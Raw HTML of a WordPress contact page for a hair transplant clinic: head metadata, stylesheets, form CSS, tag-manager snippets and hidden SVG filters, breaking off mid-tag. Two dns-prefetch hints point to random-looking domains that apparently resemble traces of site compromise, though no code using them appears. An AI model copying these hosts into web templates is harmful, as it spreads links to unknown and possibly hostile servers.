

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.barleyhair.com/contact-us/
body_size: 24003
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Contact-Us &#8211; Barley Microneedle Hair Transplant</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Barley Microneedle Hair Transplant &raquo; Feed" href="https://www.barleyhair.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Barley Microneedle Hair Transplant &raquo; Comments Feed" href="https://www.barleyhair.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.barleyhair.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.barleyhair.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='ic-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='hello-elementor-css'  href='https://www.barleyhair.com/wp-content/themes/hello-elementor/style.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css'  href='https://www.barleyhair.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://www.barleyhair.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='elementor-post-343-css'  href='https://www.barleyhair.com/wp-content/uploads/elementor/css/post-343.css?ver=1703011246' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://www.barleyhair.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.16.0' media='all' />
<link rel='stylesheet' id='elementor-pro-css'  href='https://www.barleyhair.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.7.7' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://www.barleyhair.com/wp-content/uploads/elementor/css/global.css?ver=1703011248' media='all' />
<link rel='stylesheet' id='elementor-post-915-css'  href='https://www.barleyhair.com/wp-content/uploads/elementor/css/post-915.css?ver=1719478465' media='all' />
<link rel='stylesheet' id='elementor-post-369-css'  href='https://www.barleyhair.com/wp-content/uploads/elementor/css/post-369.css?ver=1719478062' media='all' />
<link rel='stylesheet' id='elementor-post-360-css'  href='https://www.barleyhair.com/wp-content/uploads/elementor/css/post-360.css?ver=1719477846' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css'  href='https://www.barleyhair.com/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://www.barleyhair.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css'  href='https://www.barleyhair.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css'  href='https://www.barleyhair.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='https://www.barleyhair.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src='https://www.barleyhair.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://www.barleyhair.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.barleyhair.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.barleyhair.com/wp-json/wp/v2/pages/915" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.barleyhair.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.barleyhair.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel="canonical" href="https://www.barleyhair.com/contact-us/" />
<link rel='shortlink' href='https://www.barleyhair.com/?p=915' />
<link rel="alternate" type="application/json+oembed" href="https://www.barleyhair.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.barleyhair.com%2Fcontact-us%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.barleyhair.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.barleyhair.com%2Fcontact-us%2F&#038;format=xml" />
<link rel="icon" href="https://www.barleyhair.com/wp-content/uploads/2022/09/cropped-Dark-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.barleyhair.com/wp-content/uploads/2022/09/cropped-Dark-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.barleyhair.com/wp-content/uploads/2022/09/cropped-Dark-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.barleyhair.com/wp-content/uploads/2022/09/cropped-Dark-Logo-270x270.png" />
		<style id="wp-custom-css">
			* Header Height */

.header-inner {
 height: 50px;
}



/* Servy contact form */
.wpforms-page-indicator.progress {
    display: none !important;
}

input#wpforms-5075-field_15::-webkit-input-placeholder {
    color: white !important;
}
div.wpforms-container-full .wpforms-form input[type=number]{
    background-color: #fff0;
    box-sizing: border-box;
    border-radius: 2px;
    color: white !important;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box ;
    display: block;
    float: none;
    font-size: 150px;
    font-family: inherit;
    border: 0px solid #fff;
    padding: 0px 0px!important;
    height: 180px;
    width: 100%;
    line-height: 1.3;
    text-align: center !important;
    font-weight: 700;
    text-decoration: underline 7px White;
}
.wpforms-container-full .wpforms-form .wpforms-pagebreak-left .wpforms-page-button {
    margin: 0 0px 0 0;
    border-radius: 25px;
    background: #96beff !important;
    font-weight: bold;
    color: white;
    padding: 10px 30px !important;
    text-transform: uppercase;
}
div.wpforms-container-full .wpforms-form .wpforms-pagebreak-left .wpforms-page-button:hover {
    background: #1a424f !important;
    font-weight: bold;
    color: white;
    box-shadow: 0 0 0 2px white, 0 0 0 3px #1a424f;
}
/*1st Section Done*/
/* 2nd Section */
div#wpforms-5075-field_23 {
    font-size: 40px;
    text-align: center;
	color: white;
}
ul#wpforms-5075-field_58 {
    text-align: center;
}
label.wpforms-field-label-inline {
    font-size: 25px !important;
    color: white !important;
}
/*Section 3*/

div#wpforms-5075-field_27 {
    font-size: 40px;
    text-align: center;
    color: white;
}
ul#wpforms-5075-field_28 {
    font-size: 28px;
}

/*section 4*/
div#wpforms-5075-field_30 {
    text-align: center;
    font-size: 40px;
    color: white !important;
}
ul#wpforms-5075-field_31 {
    font-size: 26px;
}

/*section 5*/
div#wpforms-5075-field_33 {
    text-align: center;
    font-size: 40px;
    color: white !important;
}
ul#wpforms-5075-field_34 {
    font-size: 26px;
}
/*section 6*/
div#wpforms-5075-field_36 {
    text-align: center;
    font-size: 40px;
    color: white !important;
}
ul#wpforms-5075-field_37 {
    font-size: 26px;
}

/*section 7*/
div#wpforms-5075-field_39 {
    text-align: center;
    font-size: 40px;
    color: white !important;
}
ul#wpforms-5075-field_40 {

    font-size: 26px;
}
/*section 8*/
div#wpforms-5075-field_42 {
    text-align: center;
    font-size: 40px;
    color: white !important;
}
ul#wpforms-5075-field_43 {

    font-size: 26px;
}
/*section 9*/
div#wpforms-5075-field_45 {
    text-align: center;
    font-size: 40px;
    color: white !important;
}
ul#wpforms-5075-field_46 {
    font-size: 26px;
}
/*section 10*/
div#wpforms-5075-field_48 {
    text-align: center;
    font-size: 40px;
    color: white !important;
}
ul#wpforms-5075-field_49 {
    font-size: 26px;
}
/*section 11*/
div#wpforms-5075-field_51 {
    text-align: center;
    font-size: 40px;
    color: white !important;
}
/*section 12*/
div#wpforms-5075-field_54 {
    text-align: center;
    font-size: 40px;
    color: white !important;
}
/*Submite*/

input#wpforms-5075-field_62 {
    font-size: 16px !important;
    font-weight: 400;
    text-align: left !important;
    height: 38px;
    background-color: #fff;
    padding: 10px 11px !important;
}

button#wpforms-submit-5075 {
    margin: 0 0px 0 0;
    border-radius: 25px;
    background: #96beff !important;
    font-weight: bold;
    color: white;
    padding: 10px 30px !important;
    text-transform: uppercase;
}


button#wpforms-submit-5075:hover {
    background: #1a424f !important;
    font-weight: bold;
    color: white;
    box-shadow: 0 0 0 2px white, 0 0 0 3px #1a424f;
}




/*same ul li*/

label.wpforms-field-label-inline {
    margin-top: -11px !important;
    margin-bottom: 15px !important;
}


li.choice-1.depth-1 {
display: flex !important;
    flex-direction: row;
    justify-content: flex-start;
/* 	display: flex !important;
    flex-wrap: wrap!important;
    flex-direction: row !important;
    align-items: center!important;
    justify-content: center !important; */
}
li.choice-2.depth-1 {
	display: flex !important;
    flex-direction: row;
    justify-content: flex-start;
/*     display: flex !important;
    flex-wrap: wrap!important;
    flex-direction: row !important;
    align-items: center!important;
    justify-content: center !important; */
}
li.choice-3.depth-1 {
display: flex !important;
    flex-direction: row;
    justify-content: flex-start;
	/*     display: flex !important;
    flex-wrap: wrap!important;
    flex-direction: row !important;
    align-items: center!important;
    justify-content: center !important; */
}
li.choice-4.depth-1 {
display: flex !important;
    flex-direction: row;
    justify-content: flex-start;
/* 	display: flex !important;
    flex-wrap: wrap!important;
    flex-direction: row !important;
    align-items: center!important;
    justify-content: center !important; */
}
li.choice-5.depth-1 {
display: flex !important;
    flex-direction: row;
    justify-content: flex-start;
	/*     display: flex !important;
    flex-wrap: wrap!important;
    flex-direction: row !important;
    align-items: center!important;
    justify-content: center !important; */
}
li.choice-6.depth-1 {
display: flex !important;
    flex-direction: row;
    justify-content: flex-start;
	/*     display: flex !important;
    flex-wrap: wrap!important;
    flex-direction: row !important;
    align-items: center!important;
    justify-content: center !important; */
}
li.choice-7.depth-1 {
display: flex !important;
    flex-direction: row;
    justify-content: flex-start;
	/*     display: flex !important;
    flex-wrap: wrap!important;
    flex-direction: row !important;
    align-items: center!important;
    justify-content: center !important; */
}

li.choice-8.depth-1 {
    display: flex !important;
    flex-wrap: wrap!important;
    flex-direction: row !important;
    align-items: center!important;
    justify-content: center !important;
}
li.choice-9.depth-1 {
    display: flex !important;
    flex-wrap: wrap!important;
    flex-direction: row !important;
    align-items: center!important;
    justify-content: center !important;
}
li.choice-10.depth-1 {
    display: flex !important;
    flex-wrap: wrap!important;
    flex-direction: row !important;
    align-items: center!important;
    justify-content: center !important;
}
li.choice-11.depth-1 {
     display: flex !important;
    flex-wrap: wrap!important;
    flex-direction: row !important;
    align-items: center!important;
    justify-content: center !important;
}
li.choice-12.depth-1 {
    display: flex !important;
    flex-wrap: wrap!important;
    flex-direction: row !important;
    align-items: center!important;
    justify-content: center !important;
}
li.choice-13.depth-1 {
    display: flex !important;
    flex-wrap: wrap!important;
    flex-direction: row !important;
    align-items: center!important;
    justify-content: center !important;
}
li.choice-14.depth-1 {
    display: flex !important;
    flex-wrap: wrap!important;
    flex-direction: row !important;
    align-items: center!important;
    justify-content: center !important;
}

li.choice-15.depth-1 {
     display: flex !important;
    flex-wrap: wrap!important;
    flex-direction: row !important;
    align-items: center!important;
    justify-content: center !important;
}
li.choice-16.depth-1 {
    display: flex !important;
    flex-wrap: wrap!important;
    flex-direction: row !important;
    align-items: center!important;
    justify-content: center !important;
}
li.choice-17.depth-1 {
    display: flex !important;
    flex-wrap: wrap!important;
    flex-direction: row !important;
    align-items: center!important;
    justify-content: center !important;
}
li.choice-18.depth-1 {
    display: flex !important;
    flex-wrap: wrap!important;
    flex-direction: row !important;
    align-items: center!important;
    justify-content: center !important;
}

li.choice-19.depth-1 {
    display: flex !important;
    flex-wrap: wrap!important;
    flex-direction: row !important;
    align-items: center!important;
    justify-content: center !important;
}
li.choice-20.depth-1 {
    display: flex !important;
    flex-wrap: wrap!important;
    flex-direction: row !important;
    align-items: center!important;
    justify-content: center !important;
}

/*submit and Complete form*/



input#wpforms-4739-field_5 {
    border-radius: 6px !important;
    font-family: "Times New Roman";
}

.wpforms-page.wpforms-page-13.last {
    margin-left: 20%;
    margin-right: 20%;
}
.wpforms-submit-container {
    display: flex;
    justify-content: center;
}


div.wpforms-container-full .wpforms-form input[type=submit], div.wpforms-container-full .wpforms-form button[type=submit], div.wpforms-container-full .wpforms-form .wpforms-page-button {
    background-color: #eee;
    border: 1px solid #ddd;
    color: #333;
    font-size: 1em;
    padding: 6px 15px !important;
}

/** Start Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/

.envato-block__preview{overflow: visible;}

/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */

.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{
	text-align: center;
}
.envato-kit-141-top-0 h1,
.envato-kit-141-top-0 h2,
.envato-kit-141-top-0 h3,
.envato-kit-141-top-0 h4,
.envato-kit-141-top-0 h5,
.envato-kit-141-top-0 h6,
.envato-kit-141-top-0 p {
	margin-top: 0;
}

.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md {
	padding-left: 1.5rem;
	padding-right: 1.5rem;
}

.envato-kit-141-bottom-0 p {
	margin-bottom: 0;
}

.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header {
	margin-bottom: .5rem;
}

.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container {
	padding-bottom: 52px;
}

.envato-kit-141-display-inline {
	display: inline-block;
}

.envato-kit-141 .elementor-slick-slider ul.slick-dots {
	bottom: -40px;
}

/** End Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/
.wpforms-container .wpforms-form .choices__list--dropdown .choices__item {
    padding: 3px !important;

}
		</style>
		</head>


<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NBRGLK6');</script>
<!-- End Google Tag Manager -->


<body class="page-template page-template-elementor_header_footer page page-id-915 wp-custom-logo elementor-default elementor-template-full-width elementor-kit-343 elementor-page elementor-page-915">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NBRGLK6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" 